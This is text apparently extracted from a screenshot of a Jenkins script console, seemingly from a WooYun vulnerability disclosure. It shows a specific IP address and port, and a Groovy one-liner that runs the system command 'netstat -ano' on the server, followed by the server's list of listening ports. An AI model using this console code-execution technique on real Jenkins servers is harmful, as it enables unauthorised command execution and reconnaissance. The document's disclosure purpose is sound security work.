 211.157.139.204:8080/script
1
Jenkins
Credentials
Terminal
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "netstat -ano".execute().text
运行
Result
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:23 0.0.0.0:0 LISTENING 1460
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 1296
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 768
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 476
TCP 0.0.0.0:1042 0.0.0.0:0 LISTENING 1300
TCP 0.0.0.0:1043 0.0.0.0:0 LISTENING 1300
TCP 0.0.0.0:4466 0.0.0.0:0 LISTENING 1864
www.wooyun.org